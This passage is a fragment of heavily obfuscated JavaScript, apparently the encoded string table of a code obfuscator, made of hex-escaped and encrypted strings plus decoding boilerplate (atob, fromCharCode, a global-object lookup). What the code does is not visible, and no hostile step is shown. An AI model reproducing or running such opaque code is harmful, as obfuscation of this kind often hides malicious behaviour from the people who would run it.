8\x77\x71\x62\x43\x74\x38\x4F\x6D\x77\x34\x37\x43\x75\x63\x4B\x30\x77\x36\x45\x6E\x77\x37\x7A\x43\x6E\x33\x74\x39\x4B\x30\x63\x58\x63\x38\x4F\x6C\x57\x4D\x4B\x74\x49\x38\x4B\x70\x49\x63\x4B\x67","\x77\x72\x48\x43\x6F\x73\x4F\x54\x77\x34\x7A\x44\x6C\x7A\x6F\x32\x54\x51\x3D\x3D","\x77\x71\x78\x67\x77\x36\x74\x76\x61\x63\x4B\x72\x61\x43\x46\x52\x77\x37\x6E\x43\x69\x73\x4B\x32\x53\x63\x4F\x4D\x77\x35\x55\x79","\x77\x72\x58\x43\x6C\x38\x4F\x70\x43\x68\x59\x69\x57\x32\x7A\x44\x67\x4D\x4B\x50\x77\x70\x59\x69","\x42\x73\x4B\x6A\x77\x72\x46\x6D\x77\x37\x7A\x43\x74\x4D\x4B\x55\x62\x32\x77\x32\x56\x6B\x6B\x3D","\x53\x4D\x4B\x52\x77\x70\x6E\x44\x67\x38\x4F\x64\x77\x6F\x4E\x43\x57\x55\x54\x44\x67\x63\x4B\x6E\x77\x71\x52\x59\x77\x34\x70\x31\x4C\x4D\x4B\x53\x77\x70\x77\x34\x47\x63\x4B\x57\x77\x72\x34\x73\x43\x68\x44\x43\x6D\x7A\x6E\x43\x6D\x67\x3D\x3D","\x77\x70\x7A\x44\x6A\x44\x50\x44\x6A\x67\x66\x44\x74\x41\x37\x43\x6A\x51\x3D\x3D","\x43\x38\x4F\x4E\x77\x70\x5A\x76\x4A\x63\x4F\x34\x77\x71\x44\x44\x6E\x4D\x4B\x56\x77\x34\x48\x44\x6A\x42\x46\x57\x77\x37\x42\x59\x58\x73\x4B\x6F\x77\x72\x62\x44\x74\x38\x4F\x46\x77\x72\x6E\x44\x73\x54\x7A\x44\x6A\x57\x31\x42\x44\x73\x4B\x2F\x4A\x38\x4F\x45\x77\x71\x4C\x43\x6B\x67\x37\x44\x6D\x73\x4B\x57\x77\x34\x73\x3D","\x77\x35\x45\x6C\x65\x73\x4F\x6F\x77\x36\x76\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x77\x34\x4E\x73\x4A\x73\x4F\x65\x54\x4D\x4F\x39\x77\x72\x33\x44\x75\x51\x3D\x3D","\x77\x71\x30\x62\x49\x51\x37\x44\x76\x38\x4B\x4B\x50\x63\x4B\x48\x77\x71\x48\x44\x75\x4D\x4B\x6E\x47\x51\x3D\x3D","\x53\x38\x4B\x53\x4A\x73\x4F\x33\x4A\x4D\x4F\x67\x42\x46\x62\x44\x70\x68\x72\x43\x72\x73\x4B\x49\x77\x34\x2F\x43\x75\x51\x51\x56","\x77\x37\x6C\x30\x58\x73\x4B\x4D\x77\x37\x37\x43\x76\x63\x4B\x56\x48\x77\x3D\x3D","\x77\x70\x72\x43\x6F\x46\x50\x44\x76\x41\x50\x44\x6C\x6E\x6A\x44\x6C\x77\x3D\x3D","\x77\x36\x42\x6B\x65\x38\x4F\x41\x57\x38\x4B\x45\x42\x6C\x6A\x43\x6A\x56\x33\x43\x68\x67\x55\x65\x4D\x38\x4F\x76\x77\x36\x64\x38\x77\x35\x39\x63\x61\x73\x4B\x73\x77\x6F\x76\x43\x73\x4D\x4B\x35\x77\x36\x31\x47\x77\x35\x6E\x43\x6A\x51\x3D\x3D","\x54\x6A\x4D\x33\x61\x6C\x74\x33\x50\x63\x4F\x35","\x65\x58\x77\x57\x4E\x67\x7A\x44\x72\x38\x4F\x69\x77\x34\x51\x3D","\x45\x4D\x4B\x73\x56\x30\x54\x43\x68\x32\x33\x44\x76\x4D\x4F\x6E\x77\x37\x34\x4F\x77\x72\x4C\x44\x6C\x6D\x6F\x71\x51\x77\x6E\x43\x73\x63\x4B\x54\x4F\x38\x4B\x71\x4B\x32\x35\x39\x4C\x4D\x4B\x66\x77\x6F\x72\x43\x6A\x63\x4B\x76\x77\x72\x6C\x48\x77\x72\x78\x71\x4D\x73\x4B\x77\x64\x73\x4F\x38\x43\x77\x5A\x47\x77\x34\x49\x39\x63\x73\x4B\x33\x77\x35\x6B\x31\x77\x72\x50\x43\x69\x69\x48\x44\x69\x55\x58\x44\x72\x38\x4F\x62\x63\x63\x4F\x55\x51\x63\x4B\x78","\x77\x37\x45\x6D\x77\x36\x62\x43\x76\x31\x30\x6A\x77\x35\x31\x75\x5A\x6B\x70\x38\x77\x35\x58\x43\x76\x45\x38\x6C\x64\x30\x51\x44\x48\x68\x63\x55\x52\x56\x6E\x44\x74\x63\x4F\x45\x77\x72\x6F\x51\x77\x34\x6B\x43\x77\x37\x4A\x53\x77\x71\x46\x71\x77\x37\x78\x73\x52\x6B\x78\x63\x77\x36\x31\x76\x51\x38\x4B\x66\x4C\x58\x63\x3D","\x77\x70\x78\x73\x50\x51\x44\x44\x69\x63\x4B\x44\x44\x4D\x4B\x6F\x77\x6F\x70\x47\x77\x35\x54\x43\x67\x38\x4F\x44\x51\x67\x62\x44\x6E\x6E\x56\x56\x77\x37\x4A\x6B\x64\x53\x6B\x31\x77\x36\x7A\x44\x68\x63\x4B\x2F\x62\x73\x4B\x34\x77\x35\x52\x55\x77\x71\x76\x44\x73\x51\x58\x44\x73\x73\x4B\x59\x77\x72\x49\x3D","\x47\x42\x74\x42\x53\x6E\x78\x75\x77\x72\x37\x44\x70\x78\x63\x65\x77\x37\x76\x43\x67\x57\x33\x43\x6D\x79\x67\x55\x51\x69\x6A\x43\x69\x4D\x4B\x4E\x58\x7A\x37\x43\x6A\x42\x4C\x44\x73\x41\x4C\x44\x71\x73\x4B\x2B\x77\x35\x4E\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x65\x4D\x4F\x75\x77\x70\x7A\x44\x69\x4D\x4F\x42\x41\x63\x4F\x44\x77\x6F\x49\x3D","\x77\x6F\x39\x45\x77\x71\x70\x6F\x62\x38\x4F\x2B\x63\x6D\x6F\x3D","\x77\x6F\x6B\x6D\x42\x56\x7A\x44\x75\x63\x4B\x74\x4A\x4D\x4B\x6D\x77\x72\x6C\x6B\x77\x35\x72\x44\x75\x67\x3D\x3D","\x53\x4D\x4B\x52\x77\x6F\x58\x44\x67\x38\x4F\x4C\x77\x6F\x70\x7A\x63\x45\x44\x44\x70\x38\x4B\x6E\x77\x71\x52\x5A\x77\x71\x6F\x4A\x47\x41\x3D\x3D","\x77\x36\x70\x5A\x42\x54\x7A\x44\x68\x63\x4B\x44\x49\x51\x62\x43\x75\x6C\x72\x44\x6C\x38\x4F\x6A\x77\x34\x48\x44\x72\x63\x4B\x78\x41\x47\x73\x51\x77\x6F\x50\x43\x74\x4D\x4F\x4F\x77\x6F\x77\x43\x58\x63\x4B\x77\x4F\x38\x4F\x79\x56\x52\x4C\x44\x70\x4D\x4F\x55\x77\x36\x51\x3D","\x77\x37\x70\x76\x48\x73\x4F\x72\x77\x6F\x73\x6E\x42\x73\x4F\x52","\x77\x34\x66\x43\x67\x46\x4D\x4D\x77\x37\x4D\x70\x61\x73\x4F\x37\x77\x37\x72\x44\x76\x38\x4F\x4E\x49\x41\x3D\x3D","\x77\x34\x73\x37\x41\x78\x54\x44\x6D\x38\x4F\x67\x51\x48\x54\x43\x75\x45\x4C\x44\x6F\x4D\x4B\x64","\x47\x63\x4B\x52\x77\x35\x62\x44\x73\x38\x4F\x44\x43\x53\x42\x44\x44\x43\x4A\x69\x77\x72\x35\x50\x4F\x46\x58\x44\x6E\x6B\x5A\x6B\x77\x34\x6B\x6B","\x77\x35\x6A\x44\x69\x73\x4B\x32\x4B\x4D\x4B\x67\x4A\x6C\x46\x33","\x4C\x6C\x37\x43\x6D\x4D\x4B\x6E\x77\x34\x6A\x43\x74\x6C\x4A\x36\x45\x69\x63\x77\x77\x71\x4C\x44\x68\x73\x4B\x56\x53\x73\x4F\x48\x77\x6F\x78\x4B\x4A\x47\x4E\x50\x77\x36\x6A\x43\x70\x55\x76\x44\x67\x6C\x64\x41\x66\x73\x4F\x45\x64\x31\x50\x43\x72\x41\x3D\x3D","\x42\x4D\x4B\x54\x77\x34\x70\x4D\x77\x37\x4C\x44\x73\x4D\x4F\x44\x45\x51\x3D\x3D","\x4A\x4D\x4B\x4E\x61\x45\x56\x52\x64\x47\x2F\x43\x6F\x51\x3D\x3D","\x4C\x67\x58\x44\x6F\x4D\x4B\x78\x77\x37\x4C\x44\x75\x6B\x4D\x45","\x77\x34\x68\x4E\x77\x71\x51\x50\x41\x38\x4F\x39\x77\x6F\x77\x59\x77\x71\x42\x68\x49\x4D\x4B\x54","\x47\x63\x4F\x75\x77\x70\x50\x43\x6B\x79\x7A\x44\x74\x73\x4F\x42\x4B\x30\x56\x51\x77\x70\x54\x43\x6A\x58\x49\x4C\x41\x73\x4F\x7A\x77\x6F\x44\x44\x6B\x6D\x39\x7A","\x49\x38\x4F\x71\x77\x71\x49\x55\x58\x7A\x33\x44\x76\x63\x4F\x43\x48\x73\x4B\x42\x63\x6E\x49\x3D","\x77\x71\x4E\x46\x77\x37\x6E\x43\x74\x38\x4B\x71\x65\x38\x4B\x33\x77\x72\x45\x3D","\x77\x72\x56\x31\x77\x34\x62\x43\x6E\x30\x66\x43\x6E\x33\x4E\x63\x57\x79\x56\x6E\x50\x48\x66\x44\x72\x45\x4A\x50\x45\x63\x4B\x6D\x77\x70\x68\x46\x45\x6A\x4C\x44\x6D\x4D\x4F\x37\x52\x38\x4B\x32\x62\x38\x4B\x54\x62\x51\x4C\x44\x6F\x63\x4B\x59\x77\x36\x58\x43\x72\x69\x34\x6F\x77\x36\x6E\x44\x72\x58\x49\x62\x77\x37\x66\x44\x69\x31\x7A\x44\x69\x51\x3D\x3D","\x47\x42\x68\x56\x57\x57\x70\x61\x77\x35\x33\x44\x6F\x42\x59\x4B\x77\x6F\x48\x44\x70\x57\x33\x44\x67\x68\x63\x6D\x57\x6D\x33\x43\x74\x38\x4B\x38\x53\x53\x2F\x43\x6F\x45\x62\x44\x6B\x6B\x54\x44\x70\x4D\x4F\x71\x77\x37\x42\x6D\x77\x72\x76\x44\x75\x41\x3D\x3D","\x47\x63\x4B\x4D\x77\x36\x7A\x44\x72\x63\x4F\x73\x57\x6A\x59\x7A","\x4D\x73\x4B\x78\x61\x30\x42\x32\x4E\x45\x2F\x43\x70\x63\x4B\x4F\x77\x37\x7A\x43\x71\x43\x41\x61\x77\x6F\x54\x44\x69\x73\x4F\x72\x52\x45\x72\x43\x73\x73\x4F\x5A\x77\x72\x5A\x34\x77\x34\x30\x58\x56\x63\x4B\x76\x64\x67\x76\x43\x75\x45\x45\x33\x77\x72\x30\x3D","\x77\x37\x46\x34\x66\x38\x4B\x6E\x57\x4D\x4F\x50\x41\x69\x63\x3D","\x77\x34\x50\x43\x6E\x4D\x4B\x44\x4D\x63\x4B\x61\x65\x6E\x34\x4F\x77\x34\x7A\x44\x6C\x48\x6E\x43\x67\x52\x54\x43\x70\x78\x62\x43\x6A\x41\x3D\x3D","\x5A\x4D\x4B\x54\x4E\x56\x44\x44\x69\x57\x6A\x44\x70\x63\x4F\x59\x4D\x63\x4B\x77\x49\x4D\x4F\x4F\x77\x70\x4A\x67\x4D\x63\x4F\x53","\x77\x36\x66\x43\x67\x73\x4B\x65\x77\x36\x56\x4E\x77\x72\x30\x58\x77\x72\x78\x51\x64\x42\x6A\x44\x6B\x73\x4F\x36\x77\x34\x45\x32\x4A\x63\x4F\x57\x77\x36\x6B\x38\x55\x55\x6A\x43\x71\x41\x67\x39\x77\x35\x58\x43\x68\x38\x4B\x62\x77\x72\x62\x43\x6D\x4D\x4F\x63\x77\x36\x73\x63","\x77\x35\x50\x44\x6D\x79\x33\x43\x6F\x52\x6A\x43\x6E\x38\x4B\x4F\x77\x37\x6C\x41\x50\x6A\x4A\x45","\x77\x37\x63\x4E\x77\x34\x2F\x43\x6A\x6B\x42\x6B\x77\x34\x77\x7A\x51\x79\x68\x4B\x77\x36\x51\x3D","\x47\x63\x4B\x54\x77\x35\x62\x44\x67\x38\x4F\x73\x57\x46\x74\x45\x44\x56\x52\x44\x77\x71\x55\x3D","\x42\x51\x46\x4B\x55\x32\x66\x44\x67\x63\x4B\x67\x64\x73\x4F\x2B\x77\x70\x30\x6F\x4A\x4D\x4F\x55\x77\x35\x77\x2B\x4C\x56\x56\x76\x42\x38\x4F\x6E\x77\x72\x6E\x43\x73\x77\x6E\x43\x72\x54\x62\x44\x6B\x48\x67\x31\x4B\x55\x6A\x44\x75\x63\x4B\x4E\x77\x72\x4C\x43\x72\x63\x4B\x2B\x59\x51\x3D\x3D","\x46\x63\x4B\x76\x77\x71\x4A\x70\x77\x35\x2F\x43\x76\x38\x4B\x31\x62\x33\x4D\x56\x57\x7A\x72\x44\x6B\x6E\x42\x4B\x48\x51\x3D\x3D","\x42\x38\x4B\x75\x54\x44\x42\x4F\x43\x6B\x2F\x43\x71\x63\x4B\x64\x77\x72\x6A\x43\x6A\x45\x51\x30\x77\x71\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x59\x70\x77\x37\x4C\x44\x6F\x57\x76\x43\x74\x6D\x46\x64","\x77\x6F\x6A\x44\x75\x38\x4B\x5A\x77\x36\x54\x44\x74\x41\x4A\x62\x4E\x44\x38\x39\x77\x35\x39\x30","\x59\x79\x77\x41\x77\x35\x72\x43\x6B\x73\x4B\x64\x77\x35\x49\x49\x48\x4D\x4F\x75\x77\x37\x38\x59","\x4F\x4D\x4B\x67\x77\x37\x37\x44\x6A\x63\x4F\x33\x56\x6A\x38\x31","\x52\x4D\x4F\x63\x54\x46\x6E\x44\x70\x63\x4F\x58\x53\x73\x4B\x78\x48\x48\x67\x64\x56\x41\x3D\x3D","\x45\x4D\x4F\x72\x51\x6A\x62\x43\x6D\x31\x62\x44\x6D\x38\x4B\x65","\x77\x34\x50\x44\x71\x31\x41\x35\x77\x35\x6F\x6C\x51\x38\x4F\x66\x77\x37\x6A\x43\x69\x4D\x4B\x50\x58\x6C\x6A\x44\x6E\x38\x4B\x4E\x65\x43\x34\x75\x46\x38\x4F\x54","\x77\x34\x58\x43\x6B\x45\x63\x4C\x77\x37\x49\x62\x52\x38\x4B\x41\x77\x34\x62\x44\x6E\x63\x4B\x79\x65\x6E\x66\x44\x6D\x4D\x4B\x45\x41\x51\x3D\x3D","\x45\x4D\x4F\x50\x77\x6F\x6A\x43\x72\x77\x44\x44\x76\x38\x4F\x73\x41\x67\x3D\x3D","\x77\x70\x6E\x44\x74\x38\x4B\x6F\x77\x37\x2F\x44\x6A\x68\x5A\x78\x4D\x7A\x38\x54\x77\x35\x38\x38\x77\x34\x6F\x79\x77\x35\x39\x35\x57\x4D\x4B\x64\x77\x6F\x2F\x43\x6E\x4D\x4F\x52\x58\x4D\x4F\x55\x63\x4D\x4B\x2B\x4A\x69\x76\x44\x6E\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x7A\x44\x64\x50\x6C\x4F","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x74\x55\x79\x68\x61\x47","\x6B\x70\x53\x48\x44\x69","\x43\x6C\x65\x47\x73\x67","\x66\x63\x4B\x50\x50\x6E\x55\x3D","\x64\x63\x4F\x34\x77\x6F\x39\x6C","\x30\x78\x30","\x31\x62\x43\x68","\x30\x78\x31","\x45\x4A\x51\x29","\x30\x78\x32","\x42\x5A\x58\x72","\x30\x78\x33","\x25\x31\x5A\x43","\x30\x78\x34","\x49\x25\x75\x66","\x77\x71\x77\x50\x4A\x73\x4B\x32\x77\x71\x76\x44\x70\x51\x3D\x3D","\x30\x78\x35","\x36\x70\x43\x5D","\x30\x78\x36","\x30\x78\x37","\x4A\x5A\x34\x6A","\x30\x78\x38","\x59\x77\x43\x23","\x30\x78\x39","\x30\x78\x61","\x4F\x76\x42\x63","\x30\x78\x62","\x6D\x6F\x38\x43","\x30\x78\x63","\x30\x78\x64","\x5B\x78\x42\x65","\x30\x78\x65","\x30\x78\x66","\x44\x6D\x32\x47","\x30\x78\x31\x30","\x30\x78\x31\x31","\x30\x78\x31\x32","\x2A\x40\x53\x2A","\x30\x78\x31\x33","\x30\x78\x31\x34","\x30\x78\x31\x35","\x45\x6C\x6C\x62\x57\x46\x51\x37\x77\x35\x30\x33\x52\x6B\x35\x6D\x4D\x4D\x4F\x63\x77\x36\x41\x61","\x64\x32\x4D\x6C","\x30\x78\x31\x36","\x51\x5A\x31\x39","\x30\x78\x31\x37","\x43\x51\x6A\x6A","\x30\x78\x31\x38","\x30\x78\x31\x39","\x30\x78\x31\x61","\x46\x39\x7A\x4D","\x30\x78\x31\x62","\x41\x6B\x76\x44\x6D\x32\x6B\x3D","\x49\x4D\x4B\x42\x4E\x6E\x76\x44\x6B\x63\x4B\x6D\x66\x46\x52\x48\x77\x72\x62\x44\x6F\x63\x4B\x5A\x77\x6F\x30\x4D\x43\x56\x2F\x44\x71\x51\x39\x65\x77\x35\x6E\x43\x6C\x63\x4B\x74\x77\x70\x2F\x44\x6E\x52\x52\x2F\x77\x6F\x49\x6E\x77\x34\x56\x34\x59\x68\x50\x44\x6C\x73\x4F\x7A\x77\x35\x4E\x44\x49\x63\x4F\x4B\x41\x73\x4F\x6F\x65\x38\x4F\x4C\x77\x35\x67\x33\x43\x38\x4F\x32\x77\x35\x58\x44\x6A\x6A\x35\x65\x77\x36\x6C\x36\x63\x38\x4B\x31\x77\x36\x41\x71\x77\x71\x67\x46\x77\x37\x66\x43\x6F\x4D\x4B\x37\x77\x71\x51\x73\x77\x70\x48\x43\x68\x4D\x4B\x4C\x77\x70\x44\x43\x76\x6D\x51\x47\x77\x70\x48\x44\x71\x6E\x55\x3D","\x77\x71\x63\x72\x77\x34\x44\x44\x73\x42\x37\x43\x68\x38\x4F\x71\x77\x71\x4C\x44\x72\x4D\x4B\x36\x4A\x6C\x73\x3D","\x30\x78\x31\x63","\x59\x28\x4E\x79","\x30\x78\x31\x64","\x21\x6E\x26\x5E","\x30\x78\x31\x65","\x69\x6F\x7A\x48","\x30\x78\x31\x66","\x4D\x49\x33\x36","\x30\x78\x32\x30","\x71\x50\x35\x4D","\x30\x78\x32\x31","\x76\x6A\x39\x58","\x77\x72\x4C\x44\x70\x6D\x2F\x44\x68\x41\x3D\x3D","\x30\x78\x32\x32","\x4F\x4F\x47\x31","\x30\x78\x32\x33","\x73\x6D\x34\x75","\x30\x78\x32\x34","\x47\x23\x5D\x42","\x30\x78\x32\x35","\x41\x53\x41\x61\x77\x34\x62\x43\x76\x30\x55\x3D","\x30\x78\x32\x36","\x4E\x21\x32\x69","\x30\x78\x32\x37","\x44\x55\x76\x44\x6F\x4D\x4B\x51\x77\x37\x7A\x43\x6E\x6A\x68\x4F\x77\x35\x38\x61\x43\x41\x3D\x3D","\x30\x78\x32\x38","\x4A\x70\x53\x29","\x30\x78\x32\x39","\x4C\x72\x6F\x6F","\x30\x78\x32\x61","\x41\x58\x77\x65\x77\x70\x7A\x43\x73\x63\x4F\x59","\x42\x38\x4F\x57\x47\x47\x48\x43\x69\x31\x38\x6C","\x5A\x33\x38\x39\x4A\x41\x34\x3D","\x77\x36\x68\x68\x50\x79\x6A\x43\x70\x4D\x4B\x33","\x30\x78\x32\x62","\x4A\x62\x45\x46","\x49\x33\x67\x6E\x52\x63\x4B\x62\x65\x77\x3D\x3D","\x30\x78\x32\x63","\x30\x78\x32\x64","\x76\x4C\x56\x5A","\x30\x78\x32\x65","\x30\x78\x32\x66","\x30\x78\x33\x30","\x30\x78\x33\x31","\x77\x37\x5A\x52\x55\x77\x2F\x44\x68\x31\x46\x4F","\x47\x53\x41\x5A\x77\x35\x48\x43\x70\x30\x78\x7A\x77\x35\x33\x43\x69\x4D\x4B\x4A\x54\x73\x4F\x53\x5A\x38\x4F\x34\x64\x41\x3D\x3D","\x30\x78\x33\x32","\x4C\x6C\x35\x6D","\x30\x78\x33\x33","\x5B\x5A\x66\x4C","\x30\x78\x33\x34","\x5E\x6F\x6A\x47","\x30\x78\x33\x35","\x77\x37\x34\x66\x65\x51\x54\x43\x71\x69\x77\x3D","\x30\x78\x33\x36","\x73\x50\x6C\x24","\x30\x78\x33\x37","\x42\x23\x52\x64","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x30\x78\x33\x62","\x30\x78\x33\x63","\x4A\x47\x6B\x7A\x52\x63\x4B\x36\x61\x73\x4B\x55\x53\x63\x4B\x57\x4F\x38\x4F\x76\x77\x37\x45\x3D","\x30\x78\x33\x64","\x4D\x71\x65\x34","\x30\x78\x33\x65","\x77\x35\x4A\x46\x77\x71\x4C\x43\x6C\x31\x4D\x63\x77\x35\x72\x43\x68\x47\x44\x44\x72\x56\x58\x43\x74\x31\x78\x62\x77\x71\x67\x35\x52\x73\x4B\x6C\x58\x4D\x4B\x33\x77\x70\x41\x30\x77\x36\x70\x6A\x52\x78\x7A\x43\x6C\x44\x37\x44\x70\x4D\x4B\x61\x77\x36\x30\x56","\x77\x6F\x72\x43\x68\x7A\x4C\x44\x6C\x63\x4B\x6A\x77\x6F\x45\x52\x77\x35\x46\x4E\x77\x6F\x41\x47\x77\x72\x6A\x44\x6E\x56\x72\x43\x70\x4D\x4B\x74","\x30\x78\x33\x66","\x30\x78\x34\x30","\x64\x23\x52\x4D","\x30\x78\x34\x31","\x30\x78\x34\x32","\x30\x78\x34\x33","\x30\x78\x34\x34","\x6B\x53\x30\x55","\x32\x72\x6E\x62\x6C\x74\x6D\x49\x32\x71\x2F\x5A\x72\x74\x71\x53\x32\x49\x2F\x44\x67\x4E\x71\x4E\x32\x59\x48\x62\x76\x39\x69\x46\x32\x5A\x4C\x5A\x6F\x41\x3D\x3D","\x32\x72\x33\x62\x6C\x4E\x69\x6E\x77\x34\x66\x5A\x73\x74\x75\x75\x32\x4A\x48\x61\x70\x39\x71\x46\x4A\x64\x75\x75\x32\x49\x7A\x5A\x69\x77\x4C\x5A\x76\x39\x75\x54\x32\x4B\x50\x59\x6F\x39\x6D\x6E","\x66\x38\x4F\x66\x41\x32\x67\x3D","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x24\x23\x6A\x35","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x5A\x64\x40\x4D","\x30\x78\x35\x30","\x46\x6A\x72\x44\x6C\x73\x4B\x75\x49\x63\x4B\x70\x54\x53\x73\x4E\x77\x72\x35\x38\x77\x36\x76\x43\x75\x77\x3D\x3D","\x30\x78\x35\x31","\x30\x78\x35\x32","\x45\x54\x66\x43\x6C\x68\x76\x43\x75\x6B\x56\x7A\x57\x4D\x4B\x49\x41\x73\x4F\x79\x63\x31\x33\x43\x75\x6D\x58\x43\x6C\x78\x62\x43\x76\x4D\x4F\x76\x77\x70\x67\x3D","\x64\x53\x72\x44\x70\x38\x4F\x69","\x30\x78\x35\x33","\x30\x78\x35\x34","\x30\x78\x35\x35","\x30\x78\x35\x36","\x30\x78\x35\x37","\x30\x78\x35\x38","\x30\x78\x35\x39","\x61\x30\x39\x73","\x30\x78\x35\x61","\x45\x42\x6A\x43\x6E\x56\x49\x3D","\x30\x78\x35\x62","\x77\x37\x72\x44\x73\x32\x58\x44\x6B\x32\x2F\x44\x73\x4D\x4F\x48\x77\x6F\x7A\x44\x76\x67\x2F\x43\x6A\x63\x4F\x6C\x77\x72\x41\x3D","\x30\x78\x35\x63","\x30\x78\x35\x64","\x30\x78\x35\x65","\x52\x55\x44\x44\x68\x63\x4B\x4A\x77\x71\x76\x43\x6D\x43\x5A\x73\x77\x34\x30\x61\x55\x45\x6A\x43\x6D\x38\x4F\x45\x77\x70\x52\x4B\x62\x6B\x67\x6E\x77\x34\x50\x43\x69\x54\x38\x35\x4D\x48\x63\x38\x57\x48\x38\x30\x55\x44\x64\x30\x5A\x41\x3D\x3D","\x48\x32\x72\x44\x69\x73\x4B\x76\x4E\x73\x4B\x30\x52\x41\x3D\x3D","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x57\x35\x65\x73","\x30\x78\x36\x33","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x52\x39\x42\x4D","\x4F\x73\x4F\x6D\x42\x73\x4F\x77","\x30\x78\x36\x62","\x43\x6A\x42\x63","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x30\x78\x37\x31","\x76\x33\x41\x34","\x30\x78\x37\x32","\x63\x4E\x5A\x44","\x30\x78\x37\x33","\x30\x78\x37\x34","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x41\x7A\x4C\x43\x6C\x55\x6A\x43\x70\x77\x77\x73\x45\x4D\x4B\x6F\x43\x63\x4B\x39\x61\x68\x33\x43\x6B\x44\x72\x43\x6E\x77\x72\x44\x71\x63\x4B\x69\x77\x35\x41\x34\x63\x67\x66\x43\x6A\x58\x77\x66\x48\x4D\x4F\x6B\x41\x31\x33\x44\x71\x31\x48\x43\x76\x41\x44\x44\x6F\x63\x4F\x6F\x51\x32\x42\x31\x63\x77\x3D\x3D","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x30\x78\x37\x64","\x4C\x5D\x43\x36","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x30\x78\x38\x31","\x30\x78\x38\x32","\x30\x78\x38\x33","\x30\x78\x38\x34","\x30\x78\x38\x35","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x30\x78\x38\x62","\x4B\x59\x42\x2A","\x30\x78\x38\x63","\x55\x73\x4F\x58\x4A\x44\x38\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x4F\x69\x76\x43\x6D\x7A\x6A\x44\x6C\x6A\x4A\x30\x77\x37\x4D\x3D","\x30\x78\x38\x66","\x57\x44\x65\x41","\x30\x78\x39\x30","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x77\x37\x77\x47\x49\x63\x4F\x76\x77\x36\x50\x44\x72\x4D\x4F\x72\x77\x70\x42\x31\x42\x63\x4B\x71\x77\x71\x66\x44\x72\x41\x3D\x3D","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x64\x4D\x4B\x58\x4F\x6D\x73\x3D","\x77\x72\x42\x57\x77\x70\x30\x48\x77\x71\x73\x78\x4E\x44\x50\x43\x6A\x32\x6A\x44\x6E\x79\x31\x51\x77\x35\x6E\x43\x6C\x63\x4F\x68\x66\x56\x77\x56\x77\x6F\x37\x43\x72\x54\x51\x6F","\x30\x78\x39\x39","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x46\x69\x33\x43\x6D\x53\x51\x3D","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x77\x37\x63\x59\x5A\x77\x45\x3D","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x66\x63\x4B\x42\x4F\x30\x37\x43\x6E\x63\x4B\x6B\x59\x30\x59\x3D","\x30\x78\x61\x36","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x30\x78\x62\x30","\x30\x78\x62\x31","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x30\x78\x62\x35","\x77\x34\x37\x43\x73\x43\x50\x44\x73\x38\x4B\x71\x77\x6F\x6F\x49\x77\x70\x51\x4E\x77\x72\x63\x55\x77\x6F\x6A\x44\x6B\x58\x33\x43\x6F\x4D\x4B\x6D\x66\x78\x5A\x35\x77\x71\x73\x3D","\x30\x78\x62\x36","\x30\x78\x62\x37","\x30\x78\x62\x38","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x36\x7A\x44\x73\x32\x50\x43\x67\x7A\x66\x43\x74\x77\x3D\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x77\x71\x44\x44\